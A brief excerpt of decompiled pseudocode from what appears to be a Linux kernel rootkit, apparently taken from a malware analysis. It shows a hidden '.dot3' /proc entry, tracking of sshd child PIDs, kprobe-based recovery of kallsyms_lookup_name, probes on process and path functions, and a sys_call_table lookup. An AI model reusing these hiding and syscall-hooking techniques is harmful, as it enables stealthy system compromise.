 dot3_entry = (proc_dir_entry *)proc_create_data(".dot3", 438LL, 0LL, &proc_dot3_operations, 0LL);
if ( !dot3_entry )
  goto LABEL_36;
g_cmd_buf = (char *)vmalloc(4000000LL);
v2 = 0LL;
do
{
  g_sshd_child_pids[v2] = 0;
  ++v2;
}
while ( v2 != 50 );
v3 = register_kprobe(&kp_kallsyms_lookup_name);
v4 = 0LL;
if ( v3 >= 0 )
{
  unregister_kprobe(&kp_kallsyms_lookup_name);
  v4 = (unsigned __int64 (*)(const char *))kp_kallsyms_lookup_name.addr;
}
g_kallsyms_lookup_name = v4;
if ( v4
  && (signed int)register_kretprobe(&krp_alloc_pid) >= 0
  && (signed int)register_kprobe(&kp_do_exit) >= 0
  && (signed int)register_kretprobe(&kp_seq_path) >= 0
  && (g_sys_call_table = (unsigned __int64 **)g_kallsyms_lookup_name("sys_call_table")) != 0LL )